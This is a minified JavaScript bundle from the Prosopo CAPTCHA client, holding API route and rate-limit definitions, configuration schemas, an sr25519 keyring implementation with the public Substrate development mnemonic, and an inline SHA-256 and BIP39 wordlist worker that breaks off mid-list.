var ta = /* @__PURE__ */ ((n) => (n.GetImageCaptchaChallenge = "/v1/prosopo/provider/client/captcha/image", n.GetPowCaptchaChallenge = "/v1/prosopo/provider/client/captcha/pow", n.GetFrictionlessCaptchaChallenge = "/v1/prosopo/provider/client/captcha/frictionless", n.SubmitImageCaptchaSolution = "/v1/prosopo/provider/client/solution", n.SubmitPowCaptchaSolution = "/v1/prosopo/provider/client/pow/solution", n.VerifyPowCaptchaSolution = "/v1/prosopo/provider/client/pow/verify", n.VerifyImageCaptchaSolutionDapp = "/v1/prosopo/provider/client/image/dapp/verify", n.GetProviderStatus = "/v1/prosopo/provider/client/status", n.SubmitUserEvents = "/v1/prosopo/provider/client/events", n))(ta || {}), na = /* @__PURE__ */ ((n) => (n.Healthz = "/healthz", n.GetProviderDetails = "/v1/prosopo/provider/public/details", n))(na || {});
m({
  version: h(),
  message: h(),
  redis: m({
    actor: h(),
    isReady: J(),
    awaitingTimeSeconds: b()
  }).array()
});
var ra = /* @__PURE__ */ ((n) => (n.SiteKeyRegister = "/v1/prosopo/provider/admin/sitekey/register", n.UpdateDetectorKey = "/v1/prosopo/provider/admin/detector/update", n.RemoveDetectorKey = "/v1/prosopo/provider/admin/detector/remove", n.ToggleMaintenanceMode = "/v1/prosopo/provider/admin/maintenance/toggle", n))(ra || {});
const Ar = {
  "/v1/prosopo/provider/client/captcha/image": { windowMs: 6e4, limit: 30 },
  "/v1/prosopo/provider/client/captcha/pow": { windowMs: 6e4, limit: 60 },
  "/v1/prosopo/provider/client/solution": { windowMs: 6e4, limit: 60 },
  "/v1/prosopo/provider/client/captcha/frictionless": {
    windowMs: 6e4,
    limit: 60
  },
  "/v1/prosopo/provider/client/pow/solution": { windowMs: 6e4, limit: 60 },
  "/v1/prosopo/provider/client/pow/verify": { windowMs: 6e4, limit: 60 },
  "/v1/prosopo/provider/client/image/dapp/verify": {
    windowMs: 6e4,
    limit: 60
  },
  "/v1/prosopo/provider/client/status": { windowMs: 6e4, limit: 60 },
  "/v1/prosopo/provider/public/details": { windowMs: 6e4, limit: 60 },
  "/v1/prosopo/provider/client/events": { windowMs: 6e4, limit: 60 },
  "/v1/prosopo/provider/admin/sitekey/register": { windowMs: 6e4, limit: 5 },
  "/v1/prosopo/provider/admin/detector/update": { windowMs: 6e4, limit: 5 },
  "/v1/prosopo/provider/admin/detector/remove": { windowMs: 6e4, limit: 5 },
  "/v1/prosopo/provider/admin/maintenance/toggle": { windowMs: 6e4, limit: 5 }
}, ia = (n) => m(
  Object.entries(n).reduce(
    (e, [t, r]) => {
      const i = t;
      return e[i] = m({
        windowMs: Nt.number().optional().default(r.windowMs),
        limit: Nt.number().optional().default(r.limit)
      }), e;
    },
    {}
  )
), oa = ia(
  Ar
);
m({
  [p.user]: h(),
  [p.dapp]: h(),
  [p.datasetId]: Me([h(), q(b())]),
  [p.sessionId]: h().optional()
});
m({
  [p.user]: h(),
  [p.dapp]: h(),
  [p.captchas]: q(fr),
  [p.requestHash]: h(),
  [p.timestamp]: h(),
  [p.signature]: m({
    [p.user]: Zs,
    [p.provider]: Qs
  })
});
m({
  [p.token]: Cr,
  [p.dappSignature]: h(),
  [p.maxVerifiedTime]: b().optional().default(Ct),
  [p.ip]: h().optional()
});
m({
  [p.token]: Cr,
  [p.dappSignature]: h(),
  [p.verifiedTimeout]: b().optional().default(Qe),
  [p.ip]: h().optional()
});
m({
  [p.user]: h(),
  [p.dapp]: h(),
  [p.sessionId]: h().optional()
});
const Xa = m({
  [p.challenge]: ws,
  [p.difficulty]: b(),
  [p.signature]: m({
    [p.user]: m({
      [p.timestamp]: h()
    }),
    [p.provider]: m({
      [p.challenge]: h()
    })
  }),
  [p.user]: h(),
  [p.dapp]: h(),
  [p.nonce]: b(),
  [p.verifiedTimeout]: b().optional().default(Qe),
  [p.salt]: h().optional()
});
m({
  [p.dapp]: h(),
  [p.token]: h(),
  [p.user]: h(),
  [p.headHash]: h()
});
m({
  [p.siteKey]: h()
});
m({
  [p.siteKey]: h(),
  [p.tier]: Ie(kt),
  [p.settings]: Ui.optional()
});
const Ya = m({
  [p.detectorKey]: h()
}), Qa = m({
  [p.detectorKey]: h(),
  [p.expirationInSeconds]: b().positive().optional()
}), Za = m({
  [p.enabled]: J()
}), Rr = m({
  solved: m({
    count: b().positive()
  }).optional().default({ count: Ir }),
  unsolved: m({
    count: b().nonnegative()
  }).optional().default({ count: Pr })
});
var jr = /* @__PURE__ */ ((n) => (n.ipAddress = "ipAddress", n.userAccount = "userAccount", n))(jr || {});
const sa = Ie(jr);
m({
  global: J(),
  hardBlock: J(),
  type: sa,
  dappAccount: h().optional(),
  captchaConfig: Rr.optional()
});
m({
  [p.dapp]: h()
});
const Ur = 0.2, $r = 0.5, Dr = 0.2, Nr = 0.1, aa = m({
  PENALTY_OLD_TIMESTAMP: b().positive().optional().default(Ur),
  PENALTY_ACCESS_RULE: b().positive().optional().default($r),
  PENALTY_UNVERIFIED_HOST: b().positive().optional().default(Dr),
  PENALTY_WEBVIEW: b().positive().optional().default(Nr)
}), wn = Je([
  "trace",
  "debug",
  "info",
  "warn",
  "error",
  "fatal",
  "log"
]);
Je([
  "mongo",
  "mongoMemory",
  "provider",
  "client",
  "captcha"
]);
const St = Je([
  "development",
  "staging",
  "production"
]), la = On(
  St,
  m({
    type: h(),
    endpoint: h(),
    dbname: h().default("prosopo"),
    authSource: h().default("admin")
  })
), ua = m({
  logLevel: wn.optional().default(wn.enum.info),
  defaultEnvironment: St.default(
    St.Values.production
  ),
  // The account with which to query the contract.merge sign transactions
  account: m({
    address: h().optional(),
    secret: h().optional(),
    password: h().optional()
  })
});
E.object({
  encoded: E.string(),
  encoding: E.object({
    content: E.array(E.string()),
    type: E.array(E.string()),
    version: E.string()
  }),
  address: E.string(),
  meta: E.object({
    genesisHash: E.string(),
    name: E.string(),
    whenCreated: E.number()
  })
});
const Fr = ua.merge(
  m({
    database: la.optional()
  })
), ca = m({
  baseURL: h().url(),
  port: b().optional().default(9229)
}).default({
  baseURL: "http://localhost",
  port: 9229
});
m({
  requiredNumberOfSolutions: b().positive().min(2),
  solutionWinningPercentage: b().positive().max(100),
  captchaBlockRecency: b().positive().min(2)
});
const Mr = Fr.merge(
  m({
    userAccountAddress: h().optional(),
    web2: J().optional().default(!0),
    solutionThreshold: b().positive().max(100).optional().default(80),
    dappName: h().optional().default("ProsopoClientDapp"),
    serverUrl: h().optional()
  })
), _r = {
  challengeTimeout: Ae,
  solutionTimeout: rr,
  verifiedTimeout: ir,
  cachedTimeout: Ct
}, Hr = {
  challengeTimeout: Qe,
  solutionTimeout: Ye,
  cachedTimeout: or
}, Vr = {
  maxVerifiedTime: sr
}, It = {
  image: _r,
  pow: Hr,
  contract: Vr
}, Br = m({
  image: m({
    // Set this to a default value for the frontend
    challengeTimeout: b().positive().optional().default(Ae),
    // Set this to a default value for the frontend
    solutionTimeout: b().positive().optional().default(rr),
    verifiedTimeout: b().positive().optional().default(ir),
    cachedTimeout: b().positive().optional().default(Ct)
  }).default(_r),
  pow: m({
    verifiedTimeout: b().positive().optional().default(Qe),
    solutionTimeout: b().positive().optional().default(Ye),
    cachedTimeout: b().positive().optional().default(or)
  }).default(Hr),
  contract: m({
    maxVerifiedTime: b().positive().optional().default(sr)
  }).default(Vr)
}).default(It);
Mr.merge(
  m({
    serverUrl: h().url().optional(),
    timeouts: Br.optional().default(It)
  })
);
m({
  area: m({
    width: b().positive(),
    height: b().positive()
  }),
  offsetParameter: b().positive(),
  multiplier: b().positive(),
  fontSizeFactor: b().positive(),
  maxShadowBlur: b().positive(),
  numberOfRounds: b().positive(),
  seed: b().positive()
});
const da = Me([Ft("light"), Ft("dark")]);
var fa = /* @__PURE__ */ ((n) => (n.visible = "visible", n.invisible = "invisible", n))(fa || {});
const ha = Je([
  "visible",
  "invisible"
  /* invisible */
]).optional(), el = Mr.and(
  m({
    theme: da.optional().default("light"),
    captchas: Br.optional().default(It),
    language: jn.optional(),
    mode: ha.optional().default(
      "visible"
      /* visible */
    )
  })
), pa = E.object({
  apiKey: E.string(),
  baseUrl: E.string().url()
});
Fr.merge(
  m({
    host: h(),
    captchas: Rr.optional().default({
      solved: { count: Ir },
      unsolved: { count: Pr }
    }),
    penalties: aa.optional().default({
      PENALTY_OLD_TIMESTAMP: Ur,
      PENALTY_ACCESS_RULE: $r,
      PENALTY_UNVERIFIED_HOST: Dr,
      PENALTY_WEBVIEW: Nr
    }),
    scheduledTasks: m({
      captchaScheduler: m({
        schedule: h().optional()
      }).optional(),
      clientListScheduler: m({
        schedule: h().optional()
      }).optional(),
      clientEntropyScheduler: m({
        schedule: h().optional()
      }).optional()
    }).optional(),
    server: ca.optional(),
    mongoEventsUri: h().optional(),
    mongoCaptchaUri: h().optional(),
    mongoClientUri: h().optional(),
    ipApi: pa,
    redisConnection: m({
      url: h(),
      password: h(),
      indexName: h().optional()
    }).default({
      url: "redis://localhost:6379",
      password: "root"
    }),
    rateLimits: oa.default(Ar),
    proxyCount: b().optional().default(0),
    lRules: On(h(), b()).optional(),
    authAccount: m({
      address: h().optional(),
      secret: h().optional(),
      password: h().optional()
    })
  })
);
const ga = async () => (await import("./fp.esm-DYWeNGcH.js")).default, ma = async () => (await (await (await ga()).load()).get()).visitorId, ae = new Uint8Array([161, 35, 3, 33, 0]), We = new Uint8Array([
  48,
  83,
  2,
  1,
  1,
  48,
  5,
  6,
  3,
  43,
  101,
  112,
  4,
  34,
  4,
  32
]), ya = 32, Sn = 64, va = 32, Se = We.length;
function ba(n, e, t) {
  const r = Array.isArray(t) || t === void 0 ? t : [t], i = Jr(e, n, r), o = i.subarray(0, We.length);
  if (!nt(o, We))
    throw new Error("Invalid encoding header found in body");
  let s = i.subarray(Se, Se + Sn), a = Se + Sn, l = i.subarray(a, a + ae.length);
  if (!nt(l, ae) && (a = Se + va, s = i.subarray(Se, a), l = i.subarray(a, a + ae.length), !nt(l, ae)))
    throw new Error("Invalid encoding divider found in body");
  const c = a + ae.length;
  return {
    publicKey: i.subarray(c, c + ya),
    secretKey: s
  };
}
function wa({ publicKey: n, secretKey: e }, t) {
  if (!e)
    throw new Error("Expected a valid secretKey to be passed to encode");
  const r = ft(We, e, ae, n);
  if (!t)
    return r;
  const { params: i, password: o, salt: s } = Gr(t), { encrypted: a, nonce: l } = Xr(r, o.subarray(0, 32));
  return ft(Yr(s, i), l, a);
}
function Sa(n, { address: e, meta: t }, r, i) {
  return Cn(
    Qr(r, ["pkcs8", n], i),
    {
      address: e,
      meta: t
    }
  );
}
const ka = new Uint8Array([]), xa = {
  sr25519: Tn,
  ed25519: () => {
    throw new Error("Not Implemented");
  },
  ecdsa: () => {
    throw new Error("Not Implemented");
  },
  ethereum: () => {
    throw new Error("Not Implemented");
  }
}, Ea = {
  ecdsa: new Uint8Array([2]),
  ed25519: new Uint8Array([0]),
  ethereum: new Uint8Array([2]),
  sr25519: new Uint8Array([1])
}, Oa = {
  sr25519: ri,
  ed25519: () => {
    throw new Error("Not Implemented");
  },
  ecdsa: () => {
    throw new Error("Not Implemented");
  },
  ethereum: () => {
    throw new Error("Not Implemented");
  }
}, ct = {
  sr25519: (n) => n,
  ed25519: () => {
    throw new Error("Not Implemented");
  },
  ecdsa: () => {
    throw new Error("Not Implemented");
  },
  ethereum: () => {
    throw new Error("Not Implemented");
  }
};
function ke(n) {
  return !n || ci(n);
}
function le({ toSS58: n, type: e }, { publicKey: t, secretKey: r }, i = {}, o = null, s) {
  const a = (u, d) => {
    const f = ba(u, d || o, s);
    if (f.secretKey.length === 64)
      t = f.publicKey, r = f.secretKey;
    else {
      const g = xa[e](f.secretKey);
      t = g.publicKey, r = g.secretKey;
    }
  }, l = (u) => (ke(r) && o && a(u, o), o = wa({ publicKey: t, secretKey: r }, u), s = void 0, o), c = () => {
    const u = ct[e](t);
    return n(u);
  };
  return {
    get address() {
      return c();
    },
    get addressRaw() {
      return ct[e](t);
    },
    get isLocked() {
      return ke(r);
    },
    get meta() {
      return i;
    },
    get publicKey() {
      return t;
    },
    get type() {
      return e;
    },
    // eslint-disable-next-line sort-keys
    decodePkcs8: a,
    derive: (u, d) => {
      if (ke(r))
        throw new Error("Cannot derive on a locked keypair");
      const { path: f } = ii(u), g = Ln({ publicKey: t, secretKey: r }, f, e);
      return le({ toSS58: n, type: e }, g, d, null);
    },
    encodePkcs8: (u) => l(u),
    lock: () => {
      r = new Uint8Array([]);
    },
    setMeta: (u) => {
      i = Cn({}, i, u);
    },
    sign: (u, d = {}) => {
      if (ke(r))
        throw new Error("Cannot sign with a locked key pair");
      return ft(
        d.withType ? Ea[e] : ka,
        Oa[e](ht(u), { publicKey: t, secretKey: r })
      );
    },
    toJson: (u) => {
      const d = ["ecdsa", "ethereum"].includes(e) ? t.length === 20 ? Mt(t) : Mt(ni(t)) : c();
      return Sa(
        e,
        { address: d, meta: i },
        l(u),
        !!u
      );
    },
    unlock: (u) => {
      a(u);
    },
    verify: (u, d, f) => ti(
      u,
      d,
      ct[e](ht(f))
    ).isValid,
    vrfSign: (u, d, f) => {
      if (ke(r))
        throw new Error("Cannot sign with a locked key pair");
      return ei(u, { secretKey: r }, d, f);
    },
    vrfVerify: (u, d, f, g, y) => Zr(u, d, t, g, y)
  };
}
var ee;
class La {
  constructor() {
    me(this, ee, {});
  }
  add(e) {
    return $(this, ee)[$e(e.address).toString()] = e, e;
  }
  all() {
    return Object.values($(this, ee));
  }
  get(e) {
    const t = $(this, ee)[$e(e).toString()];
    if (!t)
      throw new Error(
        `Unable to retrieve keypair '${di(e) || De(e) ? Ze(ht(e)) : e}'`
      );
    return t;
  }
  remove(e) {
    delete $(this, ee)[$e(e).toString()];
  }
}
ee = new WeakMap();
const Ta = "bottom drive obey lake curtain smoke basket hold race lonely fit walk", kn = {
  sr25519: (n) => Tn(n),
  ed25519: () => {
    throw new Error("Not Implemented");
  },
  ecdsa: () => {
    throw new Error("Not Implemented");
  },
  ethereum: () => {
    throw new Error("Not Implemented");
  }
};
function Ca({ publicKey: n }) {
  return n;
}
var V, Ce, ce;
class Ia {
  constructor(e = {}) {
    me(this, V);
    me(this, Ce);
    me(this, ce);
    if (this.decodeAddress = $e, this.encodeAddress = (t, r) => oi(t, r ?? $(this, ce)), e.type = e.type || "sr25519", !["sr25519"].includes(e.type || "undefined"))
      throw new Error(
        `Expected a keyring type of either 'sr25519', found '${e.type || "unknown"}`
      );
    ye(this, V, new La()), ye(this, ce, e.ss58Format), ye(this, Ce, e.type);
  }
  /**
   * @description retrieve the pairs (alias for getPairs)
   */
  get pairs() {
    return this.getPairs();
  }
  /**
   * @description retrieve the publicKeys (alias for getPublicKeys)
   */
  get publicKeys() {
    return this.getPublicKeys();
  }
  /**
   * @description Returns the type of the keyring, ed25519, sr25519 or ecdsa
   */
  get type() {
    return $(this, Ce);
  }
  /**
   * @name addPair
   * @summary Stores an account, given a keyring pair, as a Key/Value (public key, pair) in Keyring Pair Dictionary
   */
  addPair(e) {
    return $(this, V).add(e);
  }
  /**
   * @name addFromAddress
   * @summary Stores an account, given an account address, as a Key/Value (public key, pair) in Keyring Pair Dictionary
   * @description Allows user to explicitly provide separate inputs including account address or public key, and optionally
   * the associated account metadata, and the default encoded value as arguments (that may be obtained from the json file
   * of an account backup), and then generates a keyring pair from them that it passes to
   * `addPair` to stores in a keyring pair dictionary the public key of the generated pair as a key and the pair as the associated value.
   */
  addFromAddress(e, t = {}, r = null, i = this.type, o, s) {
    const a = this.decodeAddress(e, o);
    return this.addPair(
      le(
        { toSS58: this.encodeAddress, type: i },
        { publicKey: a, secretKey: new Uint8Array() },
        t,
        r,
        s
      )
    );
  }
  /**
   * @name addFromJson
   * @summary Stores an account, given JSON data, as a Key/Value (public key, pair) in Keyring Pair Dictionary
   * @description Allows user to provide a json object argument that contains account information (that may be obtained from the json file
   * of an account backup), and then generates a keyring pair from it that it passes to
   * `addPair` to stores in a keyring pair dictionary the public key of the generated pair as a key and the pair as the associated value.
   */
  addFromJson(e, t) {
    return this.addPair(this.createFromJson(e, t));
  }
  /**
   * @name addFromMnemonic
   * @summary Stores an account, given a mnemonic, as a Key/Value (public key, pair) in Keyring Pair Dictionary
   * @description Allows user to provide a mnemonic (seed phrase that is provided when account is originally created)
   * argument and a metadata argument that contains account information (that may be obtained from the json file
   * of an account backup), and then generates a keyring pair from it that it passes to
   * `addPair` to stores in a keyring pair dictionary the public key of the generated pair as a key and the pair as the associated value.
   */
  addFromMnemonic(e, t = {}, r = this.type) {
    return this.addFromUri(e, t, r);
  }
  /**
   * @name addFromPair
   * @summary Stores an account created from an explicit publicKey/secreteKey combination
   */
  addFromPair(e, t = {}, r = this.type) {
    return this.addPair(this.createFromPair(e, t, r));
  }
  /**
   * @name addFromSeed
   * @summary Stores an account, given seed data, as a Key/Value (public key, pair) in Keyring Pair Dictionary
   * @description Stores in a keyring pair dictionary the public key of the pair as a key and the pair as the associated value.
   * Allows user to provide the account seed as an argument, and then generates a keyring pair from it that it passes to
   * `addPair` to store in a keyring pair dictionary the public key of the generated pair as a key and the pair as the associated value.
   */
  addFromSeed(e, t = {}, r = this.type) {
    return this.addPair(
      le(
        { toSS58: this.encodeAddress, type: r },
        kn[r](e),
        t,
        null
      )
    );
  }
  /**
   * @name addFromUri
   * @summary Creates an account via an suri
   * @description Extracts the phrase, path and password from a SURI format for specifying secret keys `<secret>/<soft-key>//<hard-key>///<password>` (the `///password` may be omitted, and `/<soft-key>` and `//<hard-key>` maybe repeated and mixed). The secret can be a hex string, mnemonic phrase or a string (to be padded)
   */
  addFromUri(e, t = {}, r = this.type) {
    return this.addPair(this.createFromUri(e, t, r));
  }
  /**
   * @name createFromJson
   * @description Creates a pair from a JSON keyfile
   */
  createFromJson({
    address: e,
    encoded: t,
    encoding: { content: r, type: i, version: o },
    meta: s
  }, a) {
    if (o === "3" && r[0] !== "pkcs8")
      throw new Error(
        `Unable to decode non-pkcs8 type, [${r.join(",")}] found}`
      );
    const l = o === "0" || !Array.isArray(r) ? this.type : r[1];
    if (!l)
      throw new Error("cryptoType is undefined");
    const c = Array.isArray(i) ? i : [i];
    if (!["sr25519"].includes(l))
      throw new Error(`Unknown crypto type ${l}`);
    const u = De(e) ? rt(e) : this.decodeAddress(e, a), d = De(t) ? rt(t) : si(t);
    return le(
      { toSS58: this.encodeAddress, type: l },
      { publicKey: u, secretKey: new Uint8Array() },
      s,
      d,
      c
    );
  }
  /**
   * @name createFromPair
   * @summary Creates a pair from an explicit publicKey/secreteKey combination
   */
  createFromPair(e, t = {}, r = this.type) {
    return le({ toSS58: this.encodeAddress, type: r }, e, t, null);
  }
  /**
   * @name createFromUri
   * @summary Creates a Keypair from an suri
   * @description This creates a pair from the suri, but does not add it to the keyring
   */
  createFromUri(e, t = {}, r = this.type) {
    const i = e.startsWith("//") ? `${Ta}${e}` : e, { password: o, path: s, phrase: a } = ai(i);
    let l;
    if (De(a, 256))
      l = rt(a);
    else {
      const d = a.split(" ");
      if ([12, 15, 18, 21, 24].includes(d.length))
        l = r === "ethereum" ? (() => {
          throw new Error(
            "Not implemented - Prosopo Keyring supports sr25519 only"
          );
        })() : li(a, o);
      else {
        if (a.length > 32)
          throw new Error(
            "specified phrase is not a valid mnemonic and is invalid as a raw seed at > 32 bytes"
          );
        l = In(a.padEnd(32));
      }
    }
    const u = Ln(kn[r](l), s, r);
    return le(
      { toSS58: this.encodeAddress, type: r },
      u,
      t,
      null
    );
  }
  /**
   * @name getPair
   * @summary Retrieves an account keyring pair from the Keyring Pair Dictionary, given an account address
   * @description Returns a keyring pair value from the keyring pair dictionary by performing
   * a key lookup using the provided account address or public key (after decoding it).
   */
  getPair(e) {
    return $(this, V).get(e);
  }
  /**
   * @name getPairs
   * @summary Retrieves all account keyring pairs from the Keyring Pair Dictionary
   * @description Returns an array list of all the keyring pair values that are stored in the keyring pair dictionary.
   */
  getPairs() {
    return $(this, V).all();
  }
  /**
   * @name getPublicKeys
   * @summary Retrieves Public Keys of all Keyring Pairs stored in the Keyring Pair Dictionary
   * @description Returns an array list of all the public keys associated with each of the keyring pair values that are stored in the keyring pair dictionary.
   */
  getPublicKeys() {
    return $(this, V).all().map(Ca);
  }
  /**
   * @name removePair
   * @description Deletes the provided input address or public key from the stored Keyring Pair Dictionary.
   */
  removePair(e) {
    $(this, V).remove(e);
  }
  /**
   * @name setSS58Format;
   * @description Sets the ss58 format for the keyring
   */
  setSS58Format(e) {
    ye(this, ce, e);
  }
  /**
   * @name toJson
   * @summary Returns a JSON object associated with the input argument that contains metadata assocated with an account
   * @description Returns a JSON object containing the metadata associated with an account
   * when valid address or public key and when the account passphrase is provided if the account secret
   * is not already unlocked and available in memory. Note that in [Polkadot-JS Apps](https://github.com/polkadot-js/apps) the user
   * may backup their account to a JSON file that contains this information.
   */
  toJson(e, t) {
    return $(this, V).get(e).toJson(t);
  }
}
V = new WeakMap(), Ce = new WeakMap(), ce = new WeakMap();
const zr = '(function(){"use strict";/*! noble-hashes - MIT License (c) 2022 Paul Miller (paulmillr.com) */function A(t){return t instanceof Uint8Array||ArrayBuffer.isView(t)&&t.constructor.name==="Uint8Array"}function b(t,...e){if(!A(t))throw new Error("Uint8Array expected");if(e.length>0&&!e.includes(t.length))throw new Error("Uint8Array expected of length "+e+", got length="+t.length)}function k(t,e=!0){if(t.destroyed)throw new Error("Hash instance has been destroyed");if(e&&t.finished)throw new Error("Hash#digest() has already been called")}function E(t,e){b(t);const a=e.outputLen;if(t.length<a)throw new Error("digestInto() expects output buffer of length at least "+a)}function y(...t){for(let e=0;e<t.length;e++)t[e].fill(0)}function w(t){return new DataView(t.buffer,t.byteOffset,t.byteLength)}function d(t,e){return t<<32-e|t>>>e}function U(t){if(typeof t!="string")throw new Error("string expected");return new Uint8Array(new TextEncoder().encode(t))}function x(t){return typeof t=="string"&&(t=U(t)),b(t),t}class q{}function B(t){const e=r=>t().update(x(r)).digest(),a=t();return e.outputLen=a.outputLen,e.blockLen=a.blockLen,e.create=()=>t(),e}function L(t,e,a,r){if(typeof t.setBigUint64=="function")return t.setBigUint64(e,a,r);const o=BigInt(32),n=BigInt(4294967295),i=Number(a>>o&n),l=Number(a&n),c=r?4:0,u=r?0:4;t.setUint32(e+c,i,r),t.setUint32(e+u,l,r)}function I(t,e,a){return t&e^~t&a}function H(t,e,a){return t&e^t&a^e&a}class T extends q{constructor(e,a,r,o){super(),this.finished=!1,this.length=0,this.pos=0,this.destroyed=!1,this.blockLen=e,this.outputLen=a,this.padOffset=r,this.isLE=o,this.buffer=new Uint8Array(e),this.view=w(this.buffer)}update(e){k(this),e=x(e),b(e);const{view:a,buffer:r,blockLen:o}=this,n=e.length;for(let i=0;i<n;){const l=Math.min(o-this.pos,n-i);if(l===o){const c=w(e);for(;o<=n-i;i+=o)this.process(c,i);continue}r.set(e.subarray(i,i+l),this.pos),this.pos+=l,i+=l,this.pos===o&&(this.process(a,0),this.pos=0)}return this.length+=e.length,this.roundClean(),this}digestInto(e){k(this),E(e,this),this.finished=!0;const{buffer:a,view:r,blockLen:o,isLE:n}=this;let{pos:i}=this;a[i++]=128,y(this.buffer.subarray(i)),this.padOffset>o-i&&(this.process(r,0),i=0);for(let s=i;s<o;s++)a[s]=0;L(r,o-8,BigInt(this.length*8),n),this.process(r,0);const l=w(e),c=this.outputLen;if(c%4)throw new Error("_sha2: outputLen should be aligned to 32bit");const u=c/4,m=this.get();if(u>m.length)throw new Error("_sha2: outputLen bigger than state");for(let s=0;s<u;s++)l.setUint32(4*s,m[s],n)}digest(){const{buffer:e,outputLen:a}=this;this.digestInto(e);const r=e.slice(0,a);return this.destroy(),r}_cloneInto(e){e||(e=new this.constructor),e.set(...this.get());const{blockLen:a,buffer:r,length:o,finished:n,destroyed:i,pos:l}=this;return e.destroyed=i,e.finished=n,e.length=o,e.pos=l,o%a&&e.buffer.set(r),e}clone(){return this._cloneInto()}}const h=Uint32Array.from([1779033703,3144134277,1013904242,2773480762,1359893119,2600822924,528734635,1541459225]),_=Uint32Array.from([1116352408,1899447441,3049323471,3921009573,961987163,1508970993,2453635748,2870763221,3624381080,310598401,607225278,1426881987,1925078388,2162078206,2614888103,3248222580,3835390401,4022224774,264347078,604807628,770255983,1249150122,1555081692,1996064986,2554220882,2821834349,2952996808,3210313671,3336571891,3584528711,113926993,338241895,666307205,773529912,1294757372,1396182291,1695183700,1986661051,2177026350,2456956037,2730485921,2820302411,3259730800,3345764771,3516065817,3600352804,4094571909,275423344,430227734,506948616,659060556,883997877,958139571,1322822218,1537002063,1747873779,1955562222,2024104815,2227730452,2361852424,2428436474,2756734187,3204031479,3329325298]),p=new Uint32Array(64);class D extends T{constructor(e=32){super(64,e,8,!1),this.A=h[0]|0,this.B=h[1]|0,this.C=h[2]|0,this.D=h[3]|0,this.E=h[4]|0,this.F=h[5]|0,this.G=h[6]|0,this.H=h[7]|0}get(){const{A:e,B:a,C:r,D:o,E:n,F:i,G:l,H:c}=this;return[e,a,r,o,n,i,l,c]}set(e,a,r,o,n,i,l,c){this.A=e|0,this.B=a|0,this.C=r|0,this.D=o|0,this.E=n|0,this.F=i|0,this.G=l|0,this.H=c|0}process(e,a){for(let s=0;s<16;s++,a+=4)p[s]=e.getUint32(a,!1);for(let s=16;s<64;s++){const g=p[s-15],f=p[s-2],z=d(g,7)^d(g,18)^g>>>3,v=d(f,17)^d(f,19)^f>>>10;p[s]=v+p[s-7]+z+p[s-16]|0}let{A:r,B:o,C:n,D:i,E:l,F:c,G:u,H:m}=this;for(let s=0;s<64;s++){const g=d(l,6)^d(l,11)^d(l,25),f=m+g+I(l,c,u)+_[s]+p[s]|0,v=(d(r,2)^d(r,13)^d(r,22))+H(r,o,n)|0;m=u,u=c,c=l,l=i+f|0,i=n,n=o,o=r,r=f+v|0}r=r+this.A|0,o=o+this.B|0,n=n+this.C|0,i=i+this.D|0,l=l+this.E|0,c=c+this.F|0,u=u+this.G|0,m=m+this.H|0,this.set(r,o,n,i,l,c,u,m)}roundClean(){y(p)}destroy(){this.set(0,0,0,0,0,0,0,0),y(this.buffer)}}const C={256:B(()=>new D)}[256],M="abandon|ability|able|about|above|absent|absorb|abstract|absurd|abuse|access|accident|account|accuse|achieve|acid|acoustic|acquire|across|act|action|actor|actress|actual|adapt|add|addict|address|adjust|admit|adult|advance|advice|aerobic|affair|afford|afraid|again|age|agent|agree|ahead|aim|air|airport|aisle|alarm|album|alcohol|alert|alien|all|alley|allow|almost|alone|alpha|already|also|alter|always|amateur|amazing|among|amount|amused|analyst|anchor|ancient|anger|angle|angry|animal|ankle|announce|annual|another|answer|antenna|antique|anxiety|any|apart|apology|appear|apple|approve|april|arch|arctic|area|arena|argue|arm|armed|armor|army|around|arrange|arrest|arrive|arrow|art|artefact|artist|artwork|ask|aspect|assault|asset|assist|assume|asthma|athlete|atom|attack|attend|attitude|attract|auction|audit|august|aunt|author|auto|autumn|average|avocado|avoid|awake|aware|away|awesome|awful|awkward|axis|baby|bachelor|bacon|badge|bag|balance|balcony|ball|bamboo|banana|banner|bar|barely|bargain|barrel|base|basic|basket|battle|beach|bean|beauty|because|become|beef|before|begin|behave|behind|believe|below|belt|bench|benefit|best|betray|better|between|beyond|bicycle|bid|bike|bind|biology|bird|birth|bitter|black|blade|blame|blanket|blast|bleak|bless|blind|blood|blossom|blouse|blue|blur|blush|board|boat|body|boil|bomb|bone|bonus|book|boost|border|boring|borrow|boss|bottom|bounce|box|boy|bracket|brain|brand|brass|brave|bread|breeze|brick|bridge|brief|bright|bring|brisk|broccoli|broken|bronze|broom|brother|brown|brush|bubble|buddy|budget|buffalo|build|bulb|bulk|bullet|bundle|bunker|burden|burger|burst|bus|business|busy|butter|buyer|buzz|cabbage|cabin|cable|cactus|cage|cake|call|calm|camera|camp|can|canal|cancel|candy|cannon|canoe|canvas|canyon|capable|capital|captain|car|carbon|card|cargo|carpet|carry|cart|case|cash|casino|castle|casual|cat|catalog|catch|category|cattle|caught|cause|caution|cave|ceiling|celery|cement|census|century|cereal|certain|chair|chalk|champion|change|chaos|chapter|charge|chase|chat|cheap|check|cheese|chef|cherry|chest|chicken|chief|child|chimney|choice|choose|chronic|chuckle|chunk|churn|cigar|cinnamon|circle|citizen|city|civil|claim|clap|clarify|claw|clay|clean|clerk|clever|click|client|cliff|climb|clinic|clip|clock|clog|close|cloth|cloud|clown|club|clump|cluster|clutch|coach|coast|coconut|code|coffee|coil|coin|collect|color|column|combine|come|comfort|comic|common|company|concert|conduct|confirm|congress|connect|consider|control|convince|cook|cool|copper|copy|coral|core|corn|correct|cost|cotton|couch|country|couple|course|cousin|cover|coyote|crack|cradle|craft|cram|crane|crash|crater|crawl|crazy|cream|credit|creek|crew|cricket|crime|crisp|critic|crop|cross|crouch|crowd|crucial|cruel|cruise|crumble|crunch|crush|cry|crystal|cube|culture|cup|cupboard|curious|current|curtain|curve|cushion|custom|cute|cycle|dad|damage|damp|dance|danger|daring|dash|daughter|dawn|day|deal|debate|debris|decade|december|decide|decline|decorate|decrease|deer|defense|define|defy|degree|delay|deliver|demand|demise|denial|dentist|deny|depart|depend|deposit|depth|deputy|derive|describe|desert|design|desk|despair|destroy|detail|detect|develop|device|devote|diagram|dial|diamond|diary|dice|diesel|diet|differ|digital|dignity|dilemma|dinner|dinosaur|direct|dirt|disagree|discover|disease|dish|dismiss|disorder|display|distance|divert|divide|divorce|dizzy|doctor|document|dog|doll|dolphin|domain|donate|donkey|donor|door|dose|double|dove|draft|dragon|drama|drastic|draw|dream|dress|drift|drill|drink|drip|drive|drop|drum|dry|duck|dumb|dune|during|dust|dutch|duty|dwarf|dynamic|eager|eagle|early|earn|earth|easily|east|easy|echo|ecology|economy|edge|edit|educate|effort|egg|eight|either|elbow|elder|electric|ele